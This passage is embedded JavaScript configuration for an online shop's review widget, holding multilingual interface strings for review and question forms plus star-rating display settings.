fotos: 10MB","review_upload_max_video_size":"Tamaño máximo de carga de video: 100MB","review_verified_purchase":"Compra verificada","summary_discount_amount":"Obtener descuento [discount_amount]","summary_qna_submit_label":"Hacer una pregunta","summary_review_plural_format":"[review_number] reseñas","summary_review_singular_format":"[review_number] reseña","summary_review_submit_label":"Escribir una revisión","summary_section_title":"Comentarios de los clientes"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_attachments_one_video":"Pièces jointes maximales : 5 fichiers, seulement 1 vidéo est disponible","review_upload_max_attachments_two_video":"Pièces jointes maximales : 5 fichiers, seulement 2 vidéos sont disponibles","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}},{"language_code":"it","content":{"custom_question_required":"Questo campo è obbligatorio","media_gallery_title":"Tutti i media","qna_cancel_label":"Annulla","qna_email_invalid":"Formato email non valido","qna_email_label":"Email","qna_email_placeholder":"Inserisci la tua email","qna_email_required":"Questo campo è obbligatorio","qna_empty_content":"Non esitare a condividere i tuoi dubbi con noi.","qna_empty_title":"Non ci sono ancora domande","qna_helpful":"Ti è stato utile?","qna_load_more":"Carica altro","qna_name_label":"Nome","qna_name_placeholder":"Inserisci il tuo nome","qna_name_required":"Questo campo è obbligatorio","qna_question_count":"Domande ([questions_count])","qna_question_label":"Domanda","qna_question_placeholder":"Scrivi qui la tua domanda","qna_question_required":"Questo campo è obbligatorio","qna_search_box_placeholder":"Cerca domande","qna_section_title":"Scrivi una domanda","qna_see_more":"Vedi altro","qna_sort_by_date":"Ordina per data","qna_sort_by_date_newest":"Più recenti prima","qna_sort_by_date_oldest":"Più vecchi prima","qna_submit_label":"Invia domanda","qna_thank_you_content":"Grazie per essere una delle nostre storie di successo!","qna_thank_you_title":"Grazie!","review_cancel_label":"Annulla","review_content_label":"Feedback","review_content_placeholder":"Condividi il tuo pensiero sul prodotto","review_content_required":"Questo campo è obbligatorio","review_count":"Recensioni ([reviews_count])","review_discount_content":"Ricevi subito il coupon sconto di [discount_amount]","review_discount_expiry_date":"Data di scadenza: [expiry_date]","review_discount_suggestion":"Carica la recensione con foto o video per ricevere subito lo sconto di [discount_amount]!","review_email_invalid":"Formato email non valido","review_email_label":"Email","review_email_placeholder":"Inserisci la tua email","review_email_required":"Questo campo è obbligatorio","review_empty":"Non ci sono ancora recensioni dei clienti.","review_empty_content":"Sii il primo a condividere i tuoi pensieri con altri clienti.","review_empty_title":"Non ci sono ancora recensioni dei clienti","review_filter_by":"Filtra","review_filter_clear":"Chiarire","review_helpful":"Ti è stato utile?","review_load_more":"Carica altro","review_name_label":"Nome","review_name_placeholder":"Inserisci il tuo nome","review_name_required":"Questo campo è obbligatorio","review_not_verified_purchase":"Valutazione","review_rating_empty":"Ti preghiamo di darci la tua valutazione","review_rating_label":"Valutazione","review_search_box_placeholder":"Cerca recensioni","review_section_title":"Scrivi una recensione","review_see_more":"Vedi altro","review_shop_now":"Acquista ora","review_sort_by_content":"Ordina per contenuto","review_sort_by_date":"Ordina per data","review_sort_by_media":"Ordina per media","review_sort_by_rating":"Ordina per valutazione","review_submit_label":"Invia recensione","review_thank_you_content":"Grazie per essere una delle nostre storie di successo!","review_thank_you_title":"Grazie!","review_upload_incorrect_format":"Il file deve essere .jpg, .png, .gif, .mp4 o .mov","review_upload_label":"Aggiungi media","review_upload_max_attachments":"Allegati massimi: 5 elementi","review_upload_max_attachments_one_video":"Allegati massimi: 5 file, solo 1 video è disponibile","review_upload_max_attachments_two_video":"Allegati massimi: 5 file, solo 2 video sono disponibili","review_upload_max_photo_size":"Dimensione massima di caricamento foto: 10MB","review_upload_max_video_size":"Dimensione massima di caricamento video: 100MB","review_verified_purchase":"Acquisto verificato","summary_discount_amount":"Ricevi uno sconto di [discount_amount]","summary_qna_submit_label":"Fai una domanda","summary_review_plural_format":"[review_number] recensioni","summary_review_singular_format":"[review_number] recensione","summary_review_submit_label":"Scrivi una recensione","summary_section_title":"Recensioni dei clienti"}},{"language_code":"ja","content":{"custom_question_required":"このフィールドは必須です","media_gallery_title":"すべてのメディア","qna_cancel_label":"キャンセル","qna_email_invalid":"メール形式が無効です","qna_email_label":"メール","qna_email_placeholder":"あなたのメールアドレスを入力してください","qna_email_required":"このフィールドは必須です","qna_empty_content":"私たちにあなたの懸念を共有することを躊躇しないでください。","qna_empty_title":"まだ質問はありません","qna_helpful":"これは役に立ちましたか？","qna_load_more":"もっと読み込む","qna_name_label":"名前","qna_name_placeholder":"あなたの名前を入力してください","qna_name_required":"このフィールドは必須です","qna_question_count":"質問 ([questions_count])","qna_question_label":"質問","qna_question_placeholder":"あなたの質問をここに書いてください","qna_question_required":"このフィールドは必須です","qna_search_box_placeholder":"質問を検索","qna_section_title":"質問を投稿する","qna_see_more":"もっと見る","qna_sort_by_date":"日付順に並べ替え","qna_sort_by_date_newest":"新しいものから","qna_sort_by_date_oldest":"古いものから","qna_submit_label":"質問を送信する","qna_thank_you_content":"あなたが私たちの成功者の1人であることに感謝いたします！","qna_thank_you_title":"ありがとうございます！","review_cancel_label":"キャンセル","review_content_label":"フィードバック","review_content_placeholder":"製品に関するあなたの意見を共有する","review_content_required":"このフィールドは必須です","review_count":"レビュー ([reviews_count])","review_discount_content":"今すぐ[discount_amount]の割引クーポンを受け取ってください","review_discount_expiry_date":"有効期限：[expiry_date]","review_discount_suggestion":"写真やビデオをアップロードすることで、[discount_amount]の割引がすぐに適用されます！","review_email_invalid":"無効なメールフォーマット","review_email_label":"Eメール","review_email_placeholder":"あなたのメールアドレスを入力する","review_email_required":"このフィールドは必須です","review_empty":"まだ顧客レビューがありません。","review_empty_content":"ほかの顧客とあなたの意見を最初に共有してください。","review_empty_title":"まだ顧客レビューがありません","review_filter_by":"フィルター","review_filter_clear":"クリア","review_helpful":"これは役に立ちましたか？","review_load_more":"もっと読み込む","review_name_label":"名前","review_name_placeholder":"あなたの名前を入力する","review_name_required":"このフィールドは必須です","review_not_verified_purchase":"評価","review_rating_empty":"あなたの評価を教えてください","review_rating_label":"評価","review_search_box_placeholder":"レビューを検索","review_section_title":"レビューを書く","review_see_more":"もっと見る","review_shop_now":"今すぐショッピング","review_sort_by_content":"内容順に並べ替え","review_sort_by_date":"日付順に並べ替え","review_sort_by_media":"メディアでソート","review_sort_by_rating":"評価順に並べ替え","review_submit_label":"レビューを送信する","review_thank_you_content":"あなたが私たちの成功者の1人であることに感謝いたします！","review_thank_you_title":"ありがとうございます！","review_upload_incorrect_format":"ファイルは .jpg、.png、.gif、.mp4、または .mov でなければなりません","review_upload_label":"メディアを追加","review_upload_max_attachments":"最大添付ファイル数：5個","review_upload_max_attachments_one_video":"最大添付ファイル数: 5 ファイル、ビデオは 1 つのみ利用可能","review_upload_max_attachments_two_video":"最大添付ファイル数: 5 ファイル、ビデオは 2 つのみ利用可能","review_upload_max_photo_size":"最大写真アップロードサイズ：10MB","review_upload_max_video_size":"最大動画アップロードサイズ：100MB","review_verified_purchase":"検証済みの購入","summary_discount_amount":"[discount_amount]割引を受ける","summary_qna_submit_label":"質問する","summary_review_plural_format":"[review_number]件のレビュー","summary_review_singular_format":"[review_number]のレビュー","summary_review_submit_label":"レビューを書く","summary_section_title":"顧客レビュー"}},{"language_code":"pt-BR","content":{"custom_question_required":"Este campo é obrigatório","media_gallery_title":"Todas as mídias","qna_cancel_label":"Cancelar","qna_email_invalid":"Formato de e-mail inválido","qna_email_label":"E-mail","qna_email_placeholder":"Digite seu e-mail","qna_email_required":"Este campo é obrigatório","qna_empty_content":"Não hesite em compartilhar suas preocupações conosco.","qna_empty_title":"Não há perguntas ainda","qna_helpful":"Isso foi útil?","qna_load_more":"Carregar mais","qna_name_label":"Nome","qna_name_placeholder":"Digite seu nome","qna_name_required":"Este campo é obrigatório","qna_question_count":"Perguntas ([questions_count])","qna_question_label":"Pergunta","qna_question_placeholder":"Escreva sua pergunta aqui","qna_question_required":"Este campo é obrigatório","qna_search_box_placeholder":"Pesquisar perguntas","qna_section_title":"Fazer uma pergunta","qna_see_more":"Ver mais","qna_sort_by_date":"Ordenar por data","qna_sort_by_date_newest":"Mais recentes primeiro","qna_sort_by_date_oldest":"Mais antigas primeiro","qna_submit_label":"Enviar pergunta","qna_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","qna_thank_you_title":"Obrigado!","review_cancel_label":"Cancelar","review_content_label":"Opinião","review_content_placeholder":"Compartilhe sua opinião sobre o produto","review_content_required":"Este campo é obrigatório","review_count":"Avaliações ([reviews_count])","review_discount_content":"Pegue seu cupom de desconto [discount_amount] agora","review_discount_expiry_date":"Data de validade: [expiry_date]","review_discount_suggestion":"Carregue uma avaliação com fotos ou vídeos para obter desconto de [discount_amount] instantaneamente!","review_email_invalid":"Formato de e-mail inválido","review_email_label":"E-mail","review_email_placeholder":"Digite seu e-mail","review_email_required":"Este campo é obrigatório","review_empty":"Não há avaliações de clientes ainda.","review_empty_content":"Seja o primeiro a compartilhar suas opiniões com outros clientes.","review_empty_title":"Não há avaliações de clientes ainda","review_filter_by":"Filtro","review_filter_clear":"Clarear","review_helpful":"Isso foi útil?","review_load_more":"Carregar mais","review_name_label":"Nome","review_name_placeholder":"Digite seu nome","review_name_required":"Este campo é obrigatório","review_not_verified_purchase":"Avaliação","review_rating_empty":"Por favor, dê-nos sua classificação","review_rating_label":"Classificação","review_search_box_placeholder":"Pesquisar avaliações","review_section_title":"Escrever uma avaliação","review_see_more":"Ver mais","review_shop_now":"Compre agora","review_sort_by_content":"Ordenar por conteúdo","review_sort_by_date":"Ordenar por data","review_sort_by_media":"Ordenar por mídia","review_sort_by_rating":"Ordenar por classificação","review_submit_label":"Enviar avaliação","review_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_thank_you_title":"Obrigado!","review_upload_incorrect_format":"O arquivo deve ser .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Adicionar mídia","review_upload_max_attachments":"Anexos máximos: 5 itens","review_upload_max_attachments_one_video":"Máximo de anexos: 5 arquivos, apenas 1 vídeo está disponível","review_upload_max_attachments_two_video":"Máximo de anexos: 5 arquivos, apenas 2 vídeos estão disponíveis","review_upload_max_photo_size":"Tamanho máximo de upload de foto: 10MB","review_upload_max_video_size":"Tamanho máximo de upload de vídeo: 100MB","review_verified_purchase":"Compra verificada","summary_discount_amount":"Obter desconto de [discount_amount]","summary_qna_submit_label":"Fazer uma pergunta","summary_review_plural_format":"[review_number] avaliações","summary_review_singular_format":"[review_number] avaliação","summary_review_submit_label":"Escrever uma avaliação","summary_section_title":"Avaliações de clientes"}},{"language_code":"pt-PT","content":{"custom_question_required":"Este campo é obrigatório","media_gallery_title":"Todas as mídias","qna_cancel_label":"Cancelar","qna_email_invalid":"Formato de e-mail inválido","qna_email_label":"E-mail","qna_email_placeholder":"Digite seu e-mail","qna_email_required":"Este campo é obrigatório","qna_empty_content":"Não hesite em compartilhar suas preocupações conosco.","qna_empty_title":"Não há perguntas ainda","qna_helpful":"Isso foi útil?","qna_load_more":"Carregar mais","qna_name_label":"Nome","qna_name_placeholder":"Digite seu nome","qna_name_required":"Este campo é obrigatório","qna_question_count":"Perguntas ([questions_count])","qna_question_label":"Pergunta","qna_question_placeholder":"Escreva sua pergunta aqui","qna_question_required":"Este campo é obrigatório","qna_search_box_placeholder":"Pesquisar perguntas","qna_section_title":"Fazer uma pergunta","qna_see_more":"Ver mais","qna_sort_by_date":"Ordenar por data","qna_sort_by_date_newest":"Mais recentes primeiro","qna_sort_by_date_oldest":"Mais antigas primeiro","qna_submit_label":"Enviar pergunta","qna_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","qna_thank_you_title":"Obrigado!","review_cancel_label":"Cancelar","review_content_label":"Opinião","review_content_placeholder":"Compartilhe sua opinião sobre o produto","review_content_required":"Este campo é obrigatório","review_count":"Avaliações ([reviews_count])","review_discount_content":"Pegue seu cupom de desconto [discount_amount] agora","review_discount_expiry_date":"Data de validade: [expiry_date]","review_discount_suggestion":"Carregue uma avaliação com fotos ou vídeos para obter desconto de [discount_amount] instantaneamente!","review_email_invalid":"Formato de e-mail inválido","review_email_label":"E-mail","review_email_placeholder":"Digite seu e-mail","review_email_required":"Este campo é obrigatório","review_empty":"Não há avaliações de clientes ainda.","review_empty_content":"Seja o primeiro a compartilhar suas opiniões com outros clientes.","review_empty_title":"Não há avaliações de clientes ainda","review_filter_by":"Filtro","review_filter_clear":"Clarear","review_helpful":"Isso foi útil?","review_load_more":"Carregar mais","review_name_label":"Nome","review_name_placeholder":"Digite seu nome","review_name_required":"Este campo é obrigatório","review_not_verified_purchase":"Avaliação","review_rating_empty":"Por favor, dê-nos sua classificação","review_rating_label":"Classificação","review_search_box_placeholder":"Pesquisar avaliações","review_section_title":"Escrever uma avaliação","review_see_more":"Ver mais","review_shop_now":"Compre agora","review_sort_by_content":"Ordenar por conteúdo","review_sort_by_date":"Ordenar por data","review_sort_by_media":"Ordenar por mídia","review_sort_by_rating":"Ordenar por classificação","review_submit_label":"Enviar avaliação","review_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_thank_you_title":"Obrigado!","review_upload_incorrect_format":"O arquivo deve ser .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Adicionar mídia","review_upload_max_attachments":"Anexos máximos: 5 itens","review_upload_max_attachments_one_video":"Máximo de anexos: 5 arquivos, apenas 1 vídeo está disponível","review_upload_max_attachments_two_video":"Máximo de anexos: 5 arquivos, apenas 2 vídeos estão disponíveis","review_upload_max_photo_size":"Tamanho máximo de upload de foto: 10MB","review_upload_max_video_size":"Tamanho máximo de upload de vídeo: 100MB","review_verified_purchase":"Compra verificada","summary_discount_amount":"Obter desconto de [discount_amount]","summary_qna_submit_label":"Fazer uma pergunta","summary_review_plural_format":"[review_number] avaliações","summary_review_singular_format":"[review_number] avaliação","summary_review_submit_label":"Escrever uma avaliação","summary_section_title":"Avaliações de clientes"}},{"language_code":"vi","content":{"custom_question_required":"Bắt buộc","media_gallery_title":"Hình ảnh","qna_cancel_label":"Bỏ qua","qna_email_invalid":"Email không đúng định dạng","qna_email_label":"Địa chỉ email","qna_email_placeholder":"Vui lòng nhập email","qna_email_required":"Bắt buộc","qna_empty_content":"Đừng ngần ngại chia sẻ mối quan tâm của bạn với chúng tôi.","qna_empty_title":"Chưa có bất kỳ câu hỏi nào","qna_helpful":"Hữu ích?","qna_load_more":"Tải thêm","qna_name_label":"Tên của bạn","qna_name_placeholder":"Vui lòng nhập tên","qna_name_required":"Bắt buộc","qna_question_count":"Hỏi đáp ([questions_count])","qna_question_label":"Nội dung","qna_question_placeholder":"Vui lòng nhập câu hỏi của bạn","qna_question_required":"Bắt buộc","qna_search_box_placeholder":"Tìm kiếm câu hỏi","qna_section_title":"Đặt câu hỏi","qna_see_more":"Xem thêm","qna_sort_by_date":"Sắp xếp câu hỏi","qna_sort_by_date_newest":"Mới nhất trước","qna_sort_by_date_oldest":"Cũ nhất trước","qna_submit_label":"Gửi đánh giá","qna_thank_you_content":"Cảm ơn vì đã trở thành một phần trong câu chuyện thành công của chúng tôi!","qna_thank_you_title":"Cảm ơn bạn!","review_cancel_label":"Bỏ qua","review_content_label":"Nhận xét","review_content_placeholder":"Hãy chia sẻ suy nghĩ của bạn","review_content_required":"Bắt buộc","review_count":"Đánh giá ([reviews_count])","review_discount_content":"Nhận ngay mã giảm giá [discount_amount] của bạn","review_discount_expiry_date":"Ngày hết hạn: [expiry_date]","review_discount_suggestion":"Đăng đánh giá với hình ảnh hoặc video để nhận ngay giảm giá [discount_amount]!","review_email_invalid":"Email không đúng định dạng","review_email_label":"Địa chỉ email","review_email_placeholder":"Vui lòng nhập email","review_email_required":"Bắt buộc","review_empty":"Chưa có bất kỳ đánh giá nào.","review_empty_content":"Hãy là người đầu tiên chia sẻ suy nghĩ của bạn với các khách hàng khác.","review_empty_title":"Chưa có bất kỳ đánh giá nào","review_filter_by":"Bộ lọc","review_filter_clear":"Bỏ lọc","review_helpful":"Hữu ích?","review_load_more":"Tải thêm","review_name_label":"Tên của bạn","review_name_placeholder":"Vui lòng nhập tên","review_name_required":"Bắt buộc","review_not_verified_purchase":"Đánh giá","review_rating_empty":"Vui lòng chấm điểm","review_rating_label":"Thang điểm","review_search_box_placeholder":"Tìm kiếm đánh giá","review_section_title":"Viết đánh giá","review_see_more":"Xem thêm","review_shop_now":"Bắt đầu mua sắm","review_sort_by_content":"Đánh giá dài nhất","review_sort_by_date":"Đánh giá mới nhất","review_sort_by_media":"Đánh giá có hình\/video","review_sort_by_rating":"Đánh giá cao nhất","review_submit_label":"Gửi đánh giá","review_thank_you_content":"Cảm ơn vì đã trở thành một phần trong câu chuyện thành công của chúng tôi!","review_thank_you_title":"Cảm ơn bạn!","review_upload_incorrect_format":"Chỉ hỗ trợ file .jpg, .png, .gif, .mp4 hoặc .mov","review_upload_label":"Thêm tập tin","review_upload_max_attachments":"Số lượng tập tin tối đa: 5 tập tin","review_upload_max_attachments_one_video":"Số lượng tập tin tối đa: 5 tập tin, chỉ hỗ trợ 1 video","review_upload_max_attachments_two_video":"Số lượng tập tin tối đa: 5 tập tin, chỉ hỗ trợ 2 video","review_upload_max_photo_size":"Dung lượng hình ảnh tối đa: 10MB","review_upload_max_video_size":"Dung lượng video tối đa: 100MB","review_verified_purchase":"Đã xác minh","summary_discount_amount":"Nhận giảm giá [discount_amount]","summary_qna_submit_label":"Đặt câu hỏi","summary_review_plural_format":"[review_number] đánh giá","summary_review_singular_format":"[review_number] đánh giá","summary_review_submit_label":"Viết đánh giá","summary_section_title":"Đánh giá khách hàng"}},{"language_code":"zh-CN","content":{"custom_question_required":"此字段为必填项","media_gallery_title":"所有媒体","qna_cancel_label":"取消","qna_email_invalid":"邮箱格式无效","qna_email_label":"邮箱","qna_email_placeholder":"输入您的邮箱","qna_email_required":"此字段为必填项","qna_empty_content":"不要犹豫，与我们分享您的关注。","qna_empty_title":"目前没有问题","qna_helpful":"对您有帮助吗？","qna_load_more":"加载更多","qna_name_label":"姓名","qna_name_placeholder":"输入您的姓名","qna_name_required":"此字段为必填项","qna_question_count":"问题（[questions_count]）","qna_question_label":"问题","qna_question_placeholder":"在这里写下您的问题","qna_question_required":"此字段为必填项","qna_search_box_placeholder":"搜索问题","qna_section_title":"写一个问题","qna_see_more":"查看更多","qna_sort_by_date":"按日期排序","qna_sort_by_date_newest":"最新的在前面","qna_sort_by_date_oldest":"最老的在前面","qna_submit_label":"提交问题","qna_thank_you_content":"谢谢您成为我们的成功故事之一！","qna_thank_you_title":"谢谢！","review_cancel_label":"取消","review_content_label":"反馈","review_content_placeholder":"分享您对产品的想法","review_content_required":"此字段为必填项","review_count":"评论（[reviews_count]）","review_discount_content":"现在领取折扣[discount_amount]优惠券","review_discount_expiry_date":"过期日期：[expiry_date]","review_discount_suggestion":"通过上传照片或视频立即获得[discount_amount]折扣！","review_email_invalid":"邮箱格式无效","review_email_label":"邮箱","review_email_placeholder":"输入您的邮箱","review_email_required":"此字段为必填项","review_empty":"目前没有顾客评论。","review_empty_content":"成为第一个与其他顾客分享想法的人。","review_empty_title":"目前没有顾客评论","review_filter_by":"筛选","review_filter_clear":"清除","review_helpful":"对您有帮助吗？","review_load_more":"加载更多","review_name_label":"姓名","review_name_placeholder":"输入您的姓名","review_name_required":"此字段为必填项","review_not_verified_purchase":"评分","review_rating_empty":"请给我们评分","review_rating_label":"评分","review_search_box_placeholder":"搜索评论","review_section_title":"写一篇评论","review_see_more":"查看更多","review_shop_now":"现在购买","review_sort_by_content":"按内容排序","review_sort_by_date":"按日期排序","review_sort_by_media":"按媒体类型排序","review_sort_by_rating":"按评分排序","review_submit_label":"提交评论","review_thank_you_content":"谢谢您成为我们的成功故事之一！","review_thank_you_title":"谢谢！","review_upload_incorrect_format":"文件必须是 .jpg、.png、.gif、.mp4 或 .mov","review_upload_label":"添加媒体","review_upload_max_attachments":"最大附件数量：5个","review_upload_max_attachments_one_video":"最大附件数量：5个文件，仅支持1个视频","review_upload_max_attachments_two_video":"最大附件数量：5个文件，仅支持2个视频","review_upload_max_photo_size":"最大照片上传大小：10MB","review_upload_max_video_size":"最大视频上传大小：100MB","review_verified_purchase":"已验证购买","summary_discount_amount":"获得[discount_amount]的折扣","summary_qna_submit_label":"提问","summary_review_plural_format":"[review_number] 条评论","summary_review_singular_format":"[review_number] 条评论","summary_review_submit_label":"写评论","summary_section_title":"顾客评论"}},{"language_code":"zh-TW","content":{"custom_question_required":"此字段是必填的","media_gallery_title":"所有媒體","qna_cancel_label":"取消","qna_email_invalid":"電子郵件格式無效","qna_email_label":"電子郵件","qna_email_placeholder":"輸入您的電子郵件","qna_email_required":"此字段是必填的","qna_empty_content":"別猶豫，與我們分享您的關注。","qna_empty_title":"目前沒有問題","qna_helpful":"有用嗎？","qna_load_more":"加載更多","qna_name_label":"名稱","qna_name_placeholder":"輸入您的名稱","qna_name_required":"此字段是必填的","qna_question_count":"問題（[questions_count]）","qna_question_label":"問題","qna_question_placeholder":"在此處寫您的問題","qna_question_required":"此字段是必填的","qna_search_box_placeholder":"搜尋問題","qna_section_title":"寫問題","qna_see_more":"查看更多","qna_sort_by_date":"按日期排序","qna_sort_by_date_newest":"最新的先","qna_sort_by_date_oldest":"最舊的先","qna_submit_label":"提交問題","qna_thank_you_content":"謝謝您成為我們的成功故事之一！","qna_thank_you_title":"謝謝！","review_cancel_label":"取消","review_content_label":"反饋","review_content_placeholder":"分享您對產品的看法","review_content_required":"此字段是必填的","review_count":"評論（[reviews_count]）","review_discount_content":"立即領取折扣[discount_amount]優惠券","review_discount_expiry_date":"到期日期：[expiry_date]","review_discount_suggestion":"使用照片或視頻上傳評論即可立即獲得[discount_amount]折扣！","review_email_invalid":"電子郵件格式無效","review_email_label":"電子郵件","review_email_placeholder":"輸入您的電子郵件","review_email_required":"此字段是必填的","review_empty":"目前沒有客戶評論。","review_empty_content":"成為第一個與其他客戶分享您的想法的人。","review_empty_title":"目前沒有客戶評論","review_filter_by":"篩選","review_filter_clear":"清除","review_helpful":"有用嗎？","review_load_more":"加載更多","review_name_label":"名稱","review_name_placeholder":"輸入您的名稱","review_name_required":"此字段是必填的","review_not_verified_purchase":"評分","review_rating_empty":"請給我們您的評分","review_rating_label":"評分","review_search_box_placeholder":"搜尋評論","review_section_title":"寫評論","review_see_more":"查看更多","review_shop_now":"立即購買","review_sort_by_content":"按內容排序","review_sort_by_date":"按日期排序","review_sort_by_media":"按媒體排序","review_sort_by_rating":"按評級排序","review_submit_label":"提交評論","review_thank_you_content":"謝謝您成為我們的成功故事之一！","review_thank_you_title":"謝謝！","review_upload_incorrect_format":"文件必須是 .jpg、.png、.gif、.mp4 或 .mov","review_upload_label":"添加媒體","review_upload_max_attachments":"最大附件數量：5項","review_upload_max_attachments_one_video":"最大附件數量：5個文件，僅支持1個視頻","review_upload_max_attachments_two_video":"最大附件數量：5個文件，僅支持2個視頻","review_upload_max_photo_size":"最大上傳照片大小：10MB","review_upload_max_video_size":"最大上傳視頻大小：100MB","review_verified_purchase":"已驗證購買","summary_discount_amount":"獲得折扣 [discount_amount]","summary_qna_submit_label":"提問","summary_review_plural_format":"[review_number] 則評論","summary_review_singular_format":"[review_number] 則評論","summary_review_submit_label":"寫評論","summary_section_title":"客戶評論"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":true,"is_qna_activated":false};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"custom_css":"","font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(28,28,40,1)","rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_filled_color":"rgba(73, 89, 66, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true,"show_widget_when_no_reviews":true,"use_star_rating_from_global_setting":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"average_review_singular_format":"[average_rating] ([review_number] review)","average_review_plural_format":"[average_rating] ([review_number] reviews)","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)"}},{"language_code":"vi","content":{"base_on_review_singular_format":"Dựa trên [review_number] đánh giá","base_on_review_plural_format":"Dựa trên [review_number] đánh giá","see_all_customer_reviews":"Xem tất cả đánh giá","no_review":"(chưa có đánh giá)","average_review_singular_format":"[average_rating] ([review_number] đánh giá)","average_review_plural_format":"[average_rating] ([review_number] đánh giá)","average_review":"[average_rating] trên 5"}},{"language_code":"fr","content":{"average_review_singular_format":"[average_rating] ([review_number] avis)","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review":"[average_rating] sur 5","base_on_review_singular_format":"Basé sur [review_number] avis","base_on_review_plural_format":"Basé sur [review_number] avis","see_all_customer_reviews":"Voir tous les avis clients","no_review":"(pas d'avis)"}},{"language_code":"de","content":{"average_review_plural_format":"[average_rating] ([review_number] Bewertungen)","average_review":"[average_rating] von 5","base_on_review_singular_format":"Basierend auf [review_number] Bewertungen","base_on_review_plural_format":"Basierend auf [review_number] Bewertungen","see_all_customer_reviews":"Alle Kundenrezensionen ansehen","no_review":"(keine bewertungen)","average_review_singular_format":"[average_rating] ([review_number] Bewertung)"}},{"language_code":"es","content":{"average_review_plural_format":"[average_rating] ([review_number] revisiones)","average_review":"[average_rating] de 5","base_on_review_singular_format":"Basado en [review_number] revisión","base_on_review_plural_format":"Basado en [review_number] revisiones","see_all_customer_reviews":"Ver todas las opiniones de los clientes","no_review":"(sin reseñas)","average_review_singular_format":"[average_rating] ([review_number] revisión)"}},{"language_code":"it","content":{"no_review":"(nessuna recensione)","average_review_singular_format":"[average_rating] ([review_number] recensione)","average_review_plural_format":"[average_rating] ([review_number] recensioni)","average_review":"[average_rating] su 5","base_on_review_singular_format":"Basato sulla recensione di [review_number]","base_on_review_plural_format":"Basato sulle recensioni di [review_number]","see_all_customer_reviews":"Vedi tutte le recensioni dei clienti"}},{"language_code":"pt-PT","content":{"base_on_review_plural_format":"Com base em comentários de [review_number]","see_all_customer_reviews":"Veja todas as avaliações de clientes","no_review":"(sem comentários)","average_review_singular_format":"[average_rating] ([review_number] comentários)","average_review_plural_format":"[average_rating] ([review_number] comentários)","average_review":"[average_rating] de 5","base_on_review_singular_format":"Com base em comentários de 